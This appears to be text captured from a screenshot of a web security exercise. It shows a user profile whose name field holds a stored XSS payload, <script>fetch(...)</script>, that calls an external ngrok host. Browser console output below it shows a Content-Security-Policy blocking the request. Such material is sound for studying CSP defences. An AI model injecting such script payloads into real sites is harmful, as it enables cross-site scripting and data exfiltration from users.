 User Profile of
Get back to home page
Profile Data :
{"username":"Axel","name":"<script>fetch('http://7.tcp.eu.ngrok.io:18811')</
script>","description":"desc","place":"Paris","isVerified":false}
Token :
Debugger Inspector Console Network Style Editor Performance Memory Storage Accessibility Application 2
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
Content-Security-Policy: The page’s settings blocked the loading of a resource (connect-src) at http://7.tcp.eu.ngrok.io:18811/ because it violates the following directive: “connect-src 'self' http://127.0.0.1” user:12:42
Uncaught (in promise) TypeError: NetworkError when attempting to fetch resource. user:12:42
<anonymous> http://localhost:3000/user?token=46145e34-4f30-4f77-9d8f-771c4d16eccb:12